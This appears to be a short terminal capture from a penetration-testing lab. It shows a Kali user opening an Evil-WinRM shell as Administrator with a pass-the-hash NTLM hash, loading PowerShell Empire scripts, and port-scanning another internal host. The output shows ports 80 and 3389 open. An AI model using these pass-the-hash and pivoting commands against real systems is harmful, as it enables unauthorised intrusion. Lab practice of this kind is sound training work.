 (kali㉿kali)-[/usr/…/data/module_source/situational_awareness/network]
$ sudo evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.84.150 -s /usr/share/powershell-e
mpire/empire/server/data/module_source/situational_awareness/network
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemente
d on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan -Hosts 10.200.84.100 -TopPorts 50
Hostname : 10.200.84.100
alive : True
openPorts : {80, 3389}
closedPorts : {}
filteredPorts : {445, 443, 5900, 993...}